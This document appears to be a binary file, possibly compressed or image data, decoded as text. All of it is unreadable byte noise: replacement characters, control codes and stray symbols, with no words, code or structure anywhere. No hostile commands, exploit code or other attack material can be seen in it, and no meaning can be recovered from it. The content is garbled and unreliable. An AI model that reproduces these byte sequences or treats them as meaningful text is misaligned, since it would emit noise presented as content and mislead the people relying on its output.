��ܓ�1��c&�X�UA])��� ��+�֦�E:���?1�
 g��9H��˚��w6a�2�)[�B ��E���Mi̅�[9=���<��n���!�-��wZ�!;Dx�a�K�&&���*�����@`59f�o6��U��&�e~�"8"�'}q9��Û���?�7q�%�uF��8m�mY�	��(����NY��Z���@�("�.��X9���|�[�,͑�U�(`_*�k���^���@�� ��� *� ��
�5�V������Ef��U*8�,����}�h@�Y��@��;��� ��[C �>aDv��ɒ�
�"��
�_�8� �	�J��;'+"X�:FCb�}��4Pt�}(��!`�����k������q �q���~����?u��r~R*=����Y=�/�q���0@> ��@�� �O��0 �>Ѐ�Z(�Îag��z�D5Uc�	i�lz����\�v�+�(ˀM���4�B `�<�����A��po�x���N���+lZ)��#@K,��P�&`��]K_���� �]e���6h�]��-���O�։��9��9�I�#��L�.H��Ѝ��wdQ�G�ω����p�8�M��M_�y����$P��M��
�ǣ'����y,�9P�W��X� ��-֎�Do�҉O����O��8n�P(�P�@&�4�t*���\l5��O�6P�X����I�� ���x����@�0xU��P�Cȡ��=H��� B�)���	Y+@�%�HK~�����C_�>:� J�}�A��D�}PXh�iE�}!d��BL-����'GV%Q*| @ �R渘#�
�0a�p=R�E Y��`�f��5��D�QE��,�E�F�����m3 	W(��s���ad�0���S�*W��ۇ-Jz��$Ȟ$`��d����p�㍕7Q�H��け��� O��6�Q�ʚn"BH� �\����>-�����ӊ�M	\�����IQ��sd��,h� �Ñ#-�Wh1�����WB!a� �@����L.H�� L��� ���}�[M2 ����E�}�`E+�Ǚg���A$@��?�0��f=��O}�1`�P��<�r@.��D�H���@pD��K!l�0���p;xG�+��>���PP��S��TWD8GX�x�iUQ�4@�\&4,�a��!4`���� \LX��a�����_T@
�@P	V1vD�qU80�ơ!찃+Y#�7
dC��������@r�`�c&Ɉ<��Q�!Q�P.��>�8����!�DkE!���P��PBkz'�jF��LJ8�0Cc[i�&Pu�Q��b8\
H8��W���LP!C0�"h�@)>\���4 ��T��	���0U��Ƨk`V�:rRPg�q,һ�ԓJ��r$ېB=��,Gf �vp��G$��C���J9��>�4&D��r�%�B�oF׃`a�'�e����'a,�օm���^t�0� �P�"�$2@{�H���|1� f+ r(@q�AG�
-��s�|�4z�'�$<�A�F�@�������ѿ�D���5�K/�H�-HO��˕!���>��k������;\�B��ۭ�G�>�� #T���c���`���0�	�c��c����j (��\�P�E� @E��0��
#�������	��P�6Db���j�	LxJH���5�)y�HӐ�+4)(Z�L@��MF�B @�;ܦ� ����(  X��ڐ�+:Kr���{;�ִ���f��AQ�9PVr�X�6\����4�a�K�b��(m��ta`�
&�(�Ar��S� ���$pB,�>8  �g@�A��/@��'s&�� G0щ��D�w��� �y�A}J��y6F��� �_X�|�R��F,	g��3w`��t����P�|�@j[l�N�����
Q�
�B��̠	l�F%1i��n���((/��& �@D�r0�SM`)B�0�X K'�?X�9)AD��T���*�̙��y��' B�p���S����tŀ
�"P�H1>���mԀ�T�%xq!���� Ɂ}��g�@��K��!?1���=�D*pI6\2��Gw���zt�,��`v�1�A�P�&0!m,P�a�� �5p�@��J;�Bp��0����ƚ=����萆<�?A�,�	-�!��j�!�w�f$d;��¥�J��Pت��&r*��QU�̭3�@�3X���@Fk��NV�����%���NC��u��&�(��d��	��RLhF!��� ���4P����D�ڨ˚��Ԑ�	M�Y�)�@�\��؂v}1�E�� E�צUQ����T&�!��J`���a��Eɢ��]��(9����XB��s����Aa@/xy
>��hjB�0 �[�L�%&�J��p��hϨ�PzQ���Z��ؚ�8d ?:�Bd�	��Mb�5�'>5�F|��@��5��B	�.����Ǜ��M9y>���01�]@ �&Ĺۘ�@d��`<��{�GE*�4�_��X�aTU�$0ĥp��6 �>XZ�ip�(��3�	v4C�'.ɚF���� ;�%�hk����>o�H�\X��h�G�|ٮ���rRf]�!�!��t�7�f�`�d��5Z�=��.�?��gȂT�eC�PZ��"��@�X)�5\E
8�K�Cܡ��+W�p��j��6N�q"����K��
4�$�Y#�Sr�@��# 䚞	r��)���RI�h-�c�h�3m��3Ga�x3%� z�����^���|�]�c	�d:�/�[F L�)�T�* �oIC\�`0�
� �yאf�|3 x2�T|��3tJ�>������� 
&����(k��$Z�"xCA��,���x����䜛@�
D����dU�Rt�lT(����)���%����Y��I�-\ em']'��-<�l@��P��� �ąd�`PX� �Šd@�̀C�8�
 �qUQ�1��AĲ4�A��A�@���0��B��tKH����ߐi�@Q��D�ؕ�A8D	|�3i�5i�*\��U�D��d���F)�.]�e�ހy�%`��Ai�@ � ě|J� �Ņ��A�  y""d "X�z�]%ܜ��D�Q�C���H����>D����.j�d�C@�ȋ�O�PG�ak����Y͕���<Dh����Y
P�E����.��Z �!�4���m�0�T��@����H(@n� !�A 4"�BH�'�0�Y����b�i����K���h��?��њ(h�.*���S�}2�`A%W���1և�Hc��C1�3�@|�h�,�Й�<��6�� � ]�E�PA` 
�:��]4�B;�#�m $Ҡ���>������T Bt��""P�I����)��UC8�u���(�� Cۼ\���B��b���n��I� \�T		l�>Icp��J��>ُw0�` P* RN�N�����%�Yё�類dAC;B�!��9.��m�("$.�a�
��\�\�?A$�T $����˯�߲PrB���G�	�,��!8��F�Q/0CH��C���8D7� @��CA��tȁ�U~B�8�J��OF�gLG�����\A%^?��=�-��k�S2�9L4��SZ�MLB�G!� �!���}�` A�e(`�Iy��� ���-K��H]q����@�5D�dYx�#��`����f��B7�>�!U��yyG7EE�� ��_�",�'l,�g�`�f�pz�` �Y2���kV�kJ.�cmnT@�Ҡ4L�����T���#��]��o��JJ5CȁJ��h0���t�4�d F� 2�@�&�]�C��0�tQ)E� ��ʵQd���Ш"[5�r�`�R?���b�S�雲���9b(;��k�.�i�G]�0�y��yT�􁚀���@$�� |#����@�E�� <�>�C��ۚPY!��l����&��K��\m����?�g�E�H��Q�ȋ�F��Įn&��AT�,�X�hO�i� �	�E�Ő�(k %%��i�^��i�fk����)�f+���q�?p@HA��MB�d���L��y�`��p�L��������BW?����MM�F�3!�������U������0���q8��,�ݽ�}�C�t���@@����?�����G���ǘ&��B�NV��B�bkОn�nz�%���A�`��HA�A���@"P� 0fY����$�M@A�� �C?���L,�P�
� K�D�Cc_�@�� i�El�.�GH@1P�� CJ�U��q����E.�j��*�f@|�*���:yP�Sp�ϵ#��Ѣn���.���a�lX�'�h̐2]A8H��7���`] d���>���	���T�*�KM�U������� $t���.f�������.$@�[
 +�Z�C�j d��/�@ ��� �
��*�  pP�?(�T�n�1�
�gh-�Un&5-k('�X���Ah�#�@	H�|cIU���A�}��@A��@?(���eZ���}l�7��?��?(�@�@�����H�' �P�(�@Э��p��r 3[g�# �2_�?|����1�1|@D�d#4,0.�177�-,A7t�.����G�ҜMC L���y��LB%����Pj"p�)f@4���V�@	x�P>A%@��]$�E��}(?4�խy�⍈$- C
p/%�4.��.�r�20P�B��03K/�2�@P�Gs|�O��?8An3�q��3�3.��R���v FU҂�P+^�DH~�@� ��G�h�@����@ 4"��4�!��@��q��L�/)�SE�@��x�:�b���v���� #�@-�/J�2L��?�4L��߂��MPp�q��`s4?�OS�o�%�1�sцs:5.�2(���-�q�1]H]�C�қ�� 8E^̅\���� M�@!�` �kb�`����ԄvP��h�u��Q��M@A0�? 5��?t�.R���H�B7�@
��� #0�����BIO�.������>B�4P���V3G3�S�, ^����z8R϶2ȶ�gk8{8�YF]�n %p����\8b�� �\�c��sc@j$AtC����
���خ@9����do��C��4j�E�@�|��X�H��/Ђ0�~�r~�4#��SBc� fAc���-�@tC8�G]T �46�1�+@�+@2�&l�k{8l��2x��/:ܱ:�s'e�����?\��_:���a
LW� !t��@	L�J�}A.׀(�6EĬ��
@�������d�t=�A���Z��%�.�--,��+6#X�SJ��C'�ߢ9I�t��oYW��W@t7�OW��3�<�3D�94��:Rs3m'���/�l��m�8���%L��Oå?�;w�c��x���p>'@w ��T@ �h�6�+�h@OA��`���t�G�*/�2� ~�56��/�.�7�(v
��~3�_S;�����@ H�@ ������i`@��,@6�3�1��9�qkz8K��ǻ7(:���/4����'5X���C\�%`�҂�Tf����
 � d�y@��̭L����v3 �LE'�U�Q�b�ϫ�m�<�a~�G�,��B�����w����S���Hc{ѯ��=�'}��y�4�q6_8�S}4C7t�6lC�3�~բ+�7��؋=X5���^T{�cz����u��h���X�����@!8BPt��6�Bd��D��݊8����l<���G6�? �5k�����_�`}����;6Rؙ8�"�6(�(F#)H30���a�C�"M�T(���x.�f�ٳhۄ-)
M[�*��M�Ө��z���ۿ_�x��e���.\����4�j������%[�FP���B�qqgď&8���#@"�D�c;��b%ʌ@4�)����oDALɆ	��	L��������E�d-"�mɎȺu����Ř?�f��.U�P�f�"�T��)D�ϒ=3f,Y4gی+� �}To��:Mp�^Ue[i)����*���R�i��뭶��`&P �J|�A�� *qD�*�`�~|�L�W�$4� ��@�
f0������e��z	f��"Қ#�9���I����)�d�1�(j�)s>��b�a�%�bjB�
�� �Tq�,p (<��=�����y*��1T��٪��º��.�	0A��Y����k+,6d ,����	H�A���g� ��J�`� �(�hL�n|3P`Ć�n	rH�Zk�!"o�ea�Z�	��e�n��(h�]Bht���83�4���������:���r�����s�J k�)X�����
�i|����d-�8�E�2�Ԗ<`�I���-��Dh0d#1"�1�%jUBG�1m�4�����h��#DIm�-�A(I"�&�����,��ƫ���\�ƫ��m�j�
��Ke���)��$�����`�@��ӛz�5E
�p�F�I\+��/ +S�w9����(2��Y!D��(aZi�Ցf �4X!h%V�B��`  J��@��za��!�d��"�M�,\��E�)��
{��0�\].�,[Z:��.�(X����t�<���W*o.���I8a�Q�+ry �r	�قb
��v��]\�rg�� �9)�@��fP�D�Z���>-�Lw+�G?B0;�m�+�Gl���GL�32$_��G�@�����Z����=�}c�b�Ģ&T��&�A>0!��pߝ�3�@y㌂J��њ��7���9�ql��5��]��mhC(�p!|� F8`A	|�D� ���b�:"�*2��zP3C�D j��F��"�P��r�^8�k���p�$Z������W�t9�hr�u����0�)�ct�}w�۾�J��_�z���b	Kh��$� �ij��z�.�x����#��h�FQ8@��7h@�l�
�+G\���у�0Er��j�(C �K�mz�Jf̢���8�R&.a�|��0&.���c���?8���  F��2�HI, v2F�2Mg@ �X#�G
k85�����&ņ�������<:0�������ad\XC� ���#�TX�J���C�&I�� i�QE$�F"	���-~�X�x-�K��-�tү��,��?�ձ�l� M�cL� t��2)�	I@��{F�Q���P�����m2C��E���҅�YL�� W�����"��q
��B�`+dD�p!4ZX�a�.Ѐ��Q���ZHQ���ol%ARD�6���
����ܒ����[�����!_�yӜ�A�0�k�[LsoH �%�
ĩ�d�p�=�)@.eA�r��U^v���jX�a)Ƞ�4`�P�M�]A	��P �(���+�KW?`�E�#�=��ȋZ/K2��I�V7n��9qq.��Y��1��t0�*1��{ѵAjC���P�0,k>�x{�0�..�  !pm�F�V��ίFc`	fY� *G���}C�B�j�W!��� \0�C�!`����8�x�KRy��-��z�<)���D����3��8>����l�N�����<mm�$1hi`Q�@F_ylj=����q�29N�i�5֣�{u����P`r1���J@49HTG8>��AC�3*A&��S# @�3���>{+1�Bؼ�(�g��Cb�|�`�P���i�������x��1Jb~�pV��������Y�� s��
`�3}1N����q�;6��s%�@ f������z�
Ey�;D�
�X�*Re����?j��K`�cyֵ�p�,�p�زUs�POq^spg9�6�T�8�jP�d�@ðß�E��i<���3�ed��)�A��̸;A�W���|����s���K�v��d��TF���,h� �cb%%�NFa`��Q��t �${���d$���*�_�$�2K{���$��n���\���0�C�;��/*0> do��E'^˙�Co��)��z�b�©Q��O�����A@�!L$��>��ta�n,��Hz8,8��@
B�Lfu���E�!2H`t� 
���.
L�wB�h�X ��e�!F"Y7 7�Vc+hN{���e�\�mƒ�Fk���|�l;��"? �2pT�^tB�/o҃(��l�b� ����.�<��Š!g۴G�H�v{�
�x� [�c`���v`@���PV�pL����`���Tv�� ����f�	`96Bˈ���.��G���l�Hqv�l�ė.�%F��A��l;b��'pB�Q'�a1����a�&�� {R��M\�AO����'-��� ���@m��g��� B�h 
ʡ��H�	��v2�
��wB����@8!��`	�c7��ٴ��*/�ha�p����?�lS.���f�	�n��� ґ	�'� # ��,�q��$����k��󜈳8�'~"(^��lΰ����\�\�b�"Cr� #ihf��
xvEU,�F����@ � ZR�������Hx`Z�Ic��8�H{x�{��D��mh�P��h;�� �(F`LO'� <���NO��7������eҮ-ll{����<�G(��K���r�-�" ���B\"e,�\�z�13�f"C	��2�#3`����m4 
� ��3B@
���� �࿶�~�+������ܒ\�Om�cV"0�!д�b�00"�"`�~8#���� .�	.��.�F���(���&$���+��zf�[��sE�����`�>�H�<�.2r%>�
�@�J�>�0
� �����J�`*� �-�e"kK�3��R�8���Ŕ�8`5Y������C1?`�`�����~s�N.��d�$��Dk�&���(�!�$�G ���D��L���,��+q�.�II�l�B�4ʰT�`��*)��p �2 �6���@���1]�Mˀت���r��Pp	��2�\vA\�dJ���`J@���1C�,�ô�UaDT��� � �6u��\Ji��>�[�ێcU2(�ab�>b��tA��	6 ��nW�'����4@	Jw�@N�����
0�|FX G��B��>d&A��>����z��J�d@{�{��c��E.�754C3���;0�Qq<ƮB`Ů8 Rru�$������Ek Q�l\� '�������b�Q��q'�b��Ҳ������\ �@KU�V� ����@�`&2�|�
X�
�f K{@\ 	\��q���zx���KL���q9�����K"lk1Q1�k���qU!���yǎ�@v���u�[��*�D[��l�sJvooB0+\3[n+$`'1r�	`�@FI����p@B�`��� 	�*�>���Z ��|EA����f�J��H��j�f���K��$r7�t,��09�EL�V�,��%�ט p;j`6�1'�_�3J�:f��q����ڈB,�fJ�(���,�c?�f+��_�A��	b� ��M	�; LP(�8�# 
�l�&�g8��  Z �J!�Bh ����2@@
�*v�)1��
�\p�%~@�hm@�9�D���xc�,��M�#;Lk6�!� '�D�7S��, vb����匼[��T�8���)�P`#!bΊ�!<楋k��C!��A|/*$�@� 
| X���L�0L�3�
j���V�$�J�ʀ � 
4������'�A0���c����N�K����q^c���A0�՘p�;b�;�qW��@`*@���$:G��_��=�����c~
 �:�U 6:���!H��_xb^����@
� �~�X[~Bj��v��A i4# 0̀g �@^p"Z�� 
�@� 
X�` w�Y;��9�F�d"�8�7��HX%�P�������&4T;� ^u���������l!&�8@�0*������.���%UA:���B R�VZ"� �إ�@_@��ڈ �  v`B�jf^��x><�`���`J`�@L��1��t2��[�2U�:H8&*��f�5Y�c:��܆w5t0*@&�5 �	�	�D�e�'���u��o���a����8�w�t��B��*"�
��R�-H!�*����Ta��`��Eƣx��)��f��*�1��2>�@afa@��zB'b  րd@\���`
j�p <���	 ���vhJ�s
F6������d�39&8s��/'��	j{7y8_ʣ������U��{�!��8nA���N��@C�A ���I! N�,�b�� ' vB��_l@�`��d0��@! b �X:��@��X  !� Ke���&���-Ƃ��Wޚv�
dAk�[�'M��%By:~�¶[;���1D�nHy~:< 2��c<���cUE0Í�O�$B)���,���]0G&��G�A�]|+�ƣ�8}�i;(��`���a"(�
A4H�ih��t :=~y>��@� r}��B�Zq<X]�XQ����v� ��G��MC]�Ξ;F+6����΍�B�;���i;%u�A W� `(VuߕA(�'��{���̠��"��ʽ�b�|������ �;@��$���æ���`��l�v���ʴT	Z�t��#���'� ��D���5 ʠ
4�. (��i��4cLs؄M>K�f�k�\�c������o�����¿�'�w��ʃb������!O��8�"��j���\΢�M!����&�����PR��� h�P�����!V�	�3tN.�(X:�����@�@�W�- ��%P��"_8�, BV�
M*�+�M~���D!�&+���_�"���h�_�b|��A�!,,P�2ٳh����sm�gޜEs�l��τu����?}�:͘Oۿ3gI�WK��Aq�%Hա� ��X���Z����:Ka���$V��gW		%V*`d�F��?|9�־LB�2'Ì� ����D�����#cÁ0�X��B�+�����"	`�B'F�&?�f	\�K�ƞ���3�ޞ��-Y7��{�w������m�V矈<e�a�6>O��:(� !�
�����aH�~$@�aP�F1C}�A�JR"��3��!r��fU��k��&�FA�b�j��S�Bh6�B�5��kmdm�`CH����)��B(�@q2) P;y��3�t#�6�$C�?�0SS�m�eSL�bFZ*��^�"�g3	x#�!�%�^>�@�{�E,>ȱ�) ���U���r@QFe�!a��ڊ�qȀ ^"�a�?-����y�����@���W��O��F�J��D�1�9�\P�(�0�-�2]u�l�S���/���ꉰ�W�(�	����]t� ��^� W�r2"2� �+h0ɢQL�QѦa �ԇ�����bD�����f�ZG��A��d�*�E ���-`�LGִ�3"'��MA9��/�(��ژ��/�b
��~u<�"��� h� 	>�Rt�B�
!G������4���(Pi�fTQ�6�ڑG���?���[F��D���Di�L�
�3�0��N(���`�eˎ/��5�m"XӁ7���C�x�!A����Co�pJ��]q
GL��p!{!Q��k�a@ ?���� ����X*FU�v��M=�9 kM�C�f,����ONɉ,�N�9����x�ڜ!�~��Fzf�|�#�����@+��+0�,x`"|�@ ���  T�x�Ed� h@�:�ް	=� #��C>�����#�`�P�P� ��HD����L���>'�D8EJ�@f�� �|���1���'x'~Na�)��?��+��G-jъZ������D�56E*D��?4��7�G���p� �:�Ԁx�8F���A��)~�;��(F��a�z�*�`� � �w=S�j�� �l��(�H2��@�ÝOp�P�?³S$ X�#���0��LkV�$G1�`��ߖ��ر���@-� 
!pD%�� b8�쨇��B�>Ⰹ|�"0:d�Ƒ������ڔX �G���J��D��@rH�>_��Z�0A�� 8o����_-��1�ʍ'���6����A��lŖ��N�b!��J`<������T>��]�$N���<b2U� ��   7j�� 1���U#��oX�J$�oH�x"�|E]�O9�h��s�c�����1���AL+v �S���3<�x���+��RJ(��ٕHb#Ry�6Z�4>sK��px�`zL`����4!�F�Ъ�ƪU�;b}�
��%Y���c��O�m��7�T�`0){5�vD`
�"8DVϐ��!Y6��&(�#	��GEk�ǩ��
ތ8
D �}Wq�[܊�z;��?@Z��.��Kp��dN��R]9�d�Ud*�v
Ё:x��jR!
�U�e%ݎ�NY�`��+��7�TT�[��V]!��YE�`kψ}�?��_���Fuy�s��ɲ�2|��-�#ȇ��C���sĈd��$���OyC��� � l�@(,�S ����C7Y�$�"I�2��'iWRN���������	&����f$�3%(a:kGg`@%����h��e�RҦЅ�Gm���"yѼA	�T�8xcBh��C��!N ���;�� sK���1�Е8<5�X��Mn=�
R`�l�\��6��ǐm;h�,��.�?T"���	&���1*���{.X�rs)+u�Fl:g���;|����P�H!Rh(��c�>�	�l���:d��1(��U�1!�����F�Z�i�d�I�9�፯@|�o�?����8V��x�~܆?t낾�)��!��a�T4d���O��N�>��c�(>�+��u���y�;v�����hÏ��r�^/b�쪽�*D�e�$M��*�d�&ƹ�38��� KȜ
���K6M���9�
0|�S.hW��U�	X���qV�Q+���`���ʉ�I6��>�u���-X|�������0@��O�xA߈�����|��U���<ܓQ�KO���/��˒z~U�@X&�m�'qI�}��P{��x^�rWpo_�Vd�rv�\+�
0p:��|8q\��pz�Phqԇ08y�:`\�t���V@{��g#�x�w5 `dD�+a+��`�f\ 3W�y*x}�0�Rq&���\M�y�)p�\��P��0 ?X{Y�	W�u�F��`�J�b`�s�D�� �upT�>�b�*�mQ�WA}��M�{�{���L9؆N�F# �A8 ?F��FPWv]�0�ƇJ�T�1
@���BP��qp#�Y( �W����Ǥ�������T ��@�P{R@ R�r�t
�(VLXD"�
# �L$Q�v7qpS� m�W ��%L1�QwR� {�3fͨw���T�����W7hXЍa�{���Cy�K/!�w�m�}���f��ۆ��u�@
��T()�X��(h���vb%��N�9\KW\�X��6aa! ��N���zPGgvp]�# ��H{L�Cf90d�����Ua��P�����Y`@�������b���u�qg�g
��]@SI�
1�r�t����(7�~x0��+A�pw8��P ~��uu��p��RM@�T�*��h	x!�#��7L�`Y�N�pǖ������z�`>�{Y��R�. [���7�pC"K�l���Y\�Q �Uz����6vv� l�O�*9 \���R�-���V�bl�5\�'e���|�i�)���?v� � P�RI�׃������`	e[d5D�I$/Q\��D%h��H2٩�(�%?�p	]`�NlR��1)h�`W��ah�U1]\A�m��>��A�8b��&��,��p����IX �1�*�)
	VL�99$��1��֩��掕Y� �ޑǘ�X�� eD�d
0B �#@ 1I��R�	���wJ���Щ ��l�)	� ���`�j��I���P{P���s�v[iWz.p-���=�1\@
wB��	�p��y�]R��~`~Б�Z\4��Y����uL���@uKs*$B�
�I[�:�4�`�`��u�%�	c@�Z\�㟦wz]�MG
B�}��
Jecb�u b����R�[@��0�d��d���{�i	R�X ��[cy�R���U�tP��� ��H��֌���mq�q��oT!T �NV`�.��`�[�<@=KKp<0���
 N��*��Rs�	R0��H$����DƁG@�a�	0@� ��d}ߩ�`+�g�W|�P@u[�x�E���)@Ȁݰ���;��� e��*
���
R��y��J[0��F4���|Ơ
U% �c��Y�yd��ߩ[�K}�FRYV`� ^�Ю۠���������u�d��1��p=ŞR��7�2�D�BR$m��@A��
��9�gz��v��w�Qs�X�:qu�<`[��@
?���˺;.a+а���H��8
�;+B���@i	K[���7�D�;R�����tjd b�z� Dc��(^������a��[��P&i3�sNP�CƠ���u�<ϫ
�
�A�+��Xp�.�%#}��[j �z�jT��CI�*;�Ю���{��0�)��� K����139�W��jo�����V>ꁷ�}�>�Wze(+q��)����
V k�"G��,�p���ibƝ�¸ظ�&$�X�]G ����Jt���@�B\�E��	>
$C�;�M�^�
���P֐YBnQu�`kxL��`��?[����&\�[�,���0�f���|����������	.��x���Z�� 	�L\5�0!໮��m)�0���2ڠ[ �,% r�� jP�
"Y|����%�Z� ,г���f�g�� �#�V���������1��c���\�;$��ls��+�8]"@��2��)` ���sk!�Z@�.fS"	��'`�� �@�볿����f�+sj��J1 ���1����>��Y��S���pS4�҇�Z Ȣ6�	��t� �l
���zu�V @�Z@V����3 �fSZ����0�b��<p �P־@�Ү��s<�W���L���۶*��QQA�+o��W�M!��p��:�P�`�YacR�	1C�!���HI�oY��;@@ �ƚ}��| Z[raM!�C;<�����[p�v�;K���I����ۮ��Y� ���h�K"R��π���EO�eiψ=XPU� �Fl&�d+R��K�
I�|px�!�P�:�%:DyF	N�b�g�C	���5����ڹ��-�K��ON�P�d�GnV`�{�0�ʬܼ3M�`��`�������������Ki��@t>+a�ߑW�2O�P?�n ����n��p"!Q Y�K%P����gA	6 k 
�?P)��@
~�[`�N�����ɹ@�����p���t����4��^�î�؇=�Y� �
���ib�
�=R�I��9�r��?��2 �����EII`�UT?�ix�Ni�@	���@P������? 
Z�b3`5	� �2/�)�av)p����@�Ԁ�b�����|�=;���{#K�����;�-�<^3��c���u.Y��Bi8�9�ƍ����������z�0	y��M�	��	����$!�B�@�m��������m�mb) ��]Y�g��Q����S�6������`�������N�� �H^�f�;����]��0�[	V_��8_���<��>���aA۩����������x�@������p���锡5�0 �)��o �P��_�`��6@� �*F�B���):�<����<�:K�����b-�<������f\� q ��
,��0!�N>��R�Z`��1:���B�1�:��� K�gZ
�!���u��of�*Wf1٩Ә��d���_�0@��w��Q�0�:#�� �3��XP?~Pҡ#��b �(�� ZF)l��#���bR��6�� *{���x0�ի�_[h��%9s��<�����/e�rm��+�/�Ƅ��p!��`�M`⿎t:r�H�俐�$�d�3��4g΄�f*}f:��Q�L�*Mz�K��3�b��A����c����,ZJR@*��5�nuP���@1����8�1lH���2� %�A�@["4���E5Y밗`���Z�`�2fV�Ǘ�1H6!�IH�b��
$"����(�1` I�1F2	(x�'�p����d��'��;n�1Z������)���B*�A/
��bϽ���
������3Od�����* І�Ћ�=�:DPע$��Qjx��K�	���6em�?]�C�HH���G�qӱ��(H� n�Y�k����RʢJ��鹚`�����j�O�@��J
̨4��f�J�¶�@#��qm�;��K�����4p/ByPF	x��|A��d����n2�TCfz��E�;�E^xؗ<^x��g$5��B�&&���>����Dy�#��D�
���f�)��I:沰����b�*��$�*� �����`��;���]��2�Q$����#W^y���9$k
<ˀ�$�7EL����H��n����h�P_z�FQ�LO��<�0�SL !� � ,    � �  � yt�Эۿb Q�Q�B"rd��8Q�,Y�Vh�Q���O-�T)��:-4D�X1]Ԩ-�kI7�~���ǿ\�~��׋�?}�[��'�-Ou��'�%� 
T�Q zv��q)�S;v�	����7�J��#�-"x�ZѰW�?�������)>���X���Sr��RrJ�320��@��L3��@i���ݨ�3�:P�5Ua�C�XAr���CC�).�X(�E(q *��A�l����K���q��O�����:�3��?��B^�	�tr�C��Q4쓳m%K)��
r�`�%�PB	�f ���PB�>���,��>�,�>K��EF((>��s[=уD���d�X�D���3�ZL��f ?QD �w�аC���Dn LR��X���X�	UP�s�%�P�LK`��@l��,=%^.9�P�w@�9I��WQsI 4��D�p�J��CFd�OZl!�%�E40��&x�`�l��&
�0��KI�>�*A�1� ����m=��kx0P��� c�IV@�P�s�QF���K RHa�W�K8Q�V� 5�Ą4�d'����^NށG1C�I-�#���ف��P���P��m(���k-�X�2� ,�
E\4�A�� ��*^��a���!�#�
��l� ��?�2��?���C��T�R�6aD Vd���n[�aL��Gh#	@�.�~Egb�5��Ƌ.5��tUw	��/x�0��GLz��)�N)�@	�[/��Z�gۀ��j-X������o܅j	RZ��� ��^wtH�?��#{	$��>����K����O���4Z�rQC).|�Cck�g�'A�H���qq �Mv�g'R��+�/������z(�(l=:1@C̔ ��P�(U)LH���\H���(hP`A!� !��EBqa�>6a!�,��R.�}�n���C熷�/Fȓ���z�� k� Y��(����ǀ/��_�!p(�� W���jP\�^��/����,a{���-�B'����Aqg	�x���*.r0�� hD���N'*"BG`��TQ%he���`HJ+���\
c�"9� F�YJ,}(���21���Y��T`0R��`�h/
a�@��=���� �)����A����=��{v���`w<O.|Q�<2e=�)ƣ:C�P�N��!��lc�)K�N,��t�>�afPx�X�*}���^ȡS֎�
��� <=�A���e�ǔ!.E�@�YÚA��4�x� �X�d �#� 7�Ѐ4q���ЅM�Q���i;x�Ng�1�U�_���N�5�Oz�0�.�q�
9<e1e�����Ո,�]!Ny*%H,	*a�B��.2�!)Q	"|�����B �#��yK+�?��P�?�H`�`�P�LNsB ��JA�4p���� �W7�)�z�;<�N�?eN�k��vj=LA�0t0��EAL��+��E
�?q傉�4!�A�wY(ְ��� �4x�_N�	��D��^i"��j� lIJ��"� Ű�@k-(Ar^�81����
o�d � U	$x�Q���b`�_�NfQ0���4���yr��s�@�Rw�%T ��]bL���SY���Z����:4�o�oB�ߗ���RЄ^7!ŗB/\l�"�_-<��%� R�b��x)4ti 0$]����$&	A"�ja5�$*�T7J`	���³��d񹱋�q�_ù�y�U ���.�M���#�Ķ1�
�j�Q���u��R�-O�T���t�2^��>���0�V���,K��˳���V�;|��?<�X��2�6=P!X����`���WwX,DY5<��RvR8��b@�8mGu�����2l��f�Ҝ>�k%�@s�+�XvJaK�S�o�T��R�02��k�!=��҂� ��1B��<Z#��$��Y$���(7J�8�^-���W����̢߿P�y,ͧ=x][�4ÈۓN�O���0a�Q�e,��C�V�/MFHV��0%(@)Q�@2a�je#/u�P�}��AT^lp"8�@+ �4�� d�m&�͙�d�$��s�@ .�J.�Q��H�g�bk��V@gB��p��|�)�#��cG�����<{���[�WʜB�4a%ks���Hf���	8 B�� ��:/�/^�#D��р��^����7W<��ڤK��;0k�]"��HF�� ��J����W�[��V��c|"@:aG��3vG{��6v�T&s �+��}F�j���6k4p@ $Q�=@ /F -�k� 4�P
e;3C�e�7[��e�~�2W���@��wY�5$�`�s �f+�1<���u)�% �� �307\�D�#@�0��UC�|���?�j�#{�[�vH���	;@)F'D?( "h  ��$�t~1�	�r3Se��3�G�5J�4ŇD`:a�MVd!�g�D�e4s-� 	���+��yv,I#,��Z� *�F�.��Pz��b��oCqcwp�sGD�8AA��O��Q� ��)��܇4H�4��^,p:�D 3k�8�-0(�Sb����CP� U /3�w+�怪�V [��Y��4=�� 9�g�WF&#  ���	��FL�����CN�cie�����\K���?w�g��&G��v;P K1:�O��n�c)��_ 6��)S�}��� c00��1Jk e�I���8@�%�����\t�#�<� ��<����9q���n��o��T�C	F�	ac�,掝��CM�C�J���|)�'�`G�QN������j�`)[.b,��Za 80UO��3�U@s9�(�04r8�*{��Iȍt`��~���VFft%�Y�s,o��z�@	�+��d�,d)mr�HLI Z������L�o߁�_�?v$�T�0M�N�9�0�?����c�q")<Ȓ4 �4�S	�t��s0	Sp`s�V0@�rI@�19yyyQH�xt [ d�"��S��4��4>0� ?PH�D�]-�x�4Fw
3P�F Z����qA���Q���|L�ɔ����KaGr�yo�O�����O��V�i��Z�@  F. ��T�c q���0���P]��ZȋGȦ?�W~Ek|�Hb)m?g�WF�KR��!@���Q)MD{GDV��F ��sD)����T�y���ƵY��E�'�t�A�'����8�a��� f,��}R�90 ����u2% x�	0 �0� 
��F�P�`5 �is�"�d�f �R)��%% @	�kZ  �Z)��9��AōnJ�)��6p�)�(;�[6�?6vG[`��i�v�����8�o�TN��<�v���}>�H�4�f�fZZ����#0N@0 X E���%Y�c��	���0�2J�Bn@¬�Pt�d�B� ��V�Q{7��o`&[?��3 ��1 "���IK��*��h�p��p�qzG��p��5v{�v �pG�i9�|�Qcr��a�AG)�Wn�	 ��$<�	~Z0N0�T0�;�101���;�G��tp�w��� Y@��<���Kh�� %W[)���E�Ot��"��K���ú�n����mj��k56�R�0��V8��)���o�Э1�I+pP+���ޱ[<�*E	8 �+��:k��{@d�r 0��0�=L1 �*E@�=��	 1�y� �� � 	{K���꓅�@f�z�A�fڨ0��?�w b�?�Y��xP��4\Z&�H?�	�!��|Ga m�Yv0U�P�����cv���: �lqJp�v@G?��'<n�9^��B 27���N� NB�	�{X`	��	�
X����Yp�蛾Y�� ��� 
T\]�PP���a��,��V�4X�� `��V��d�Hq�� ��y�60u�z(6P����襛�����6�a=^ꦠ��\�9{�!��k%���)fJG�4�Y�â,�,��XP`�5W�>���1 �x+ŝ�c�	� ���Z�ؤ��&�+�	k����z�I�`��hG ��]�"۬�<t
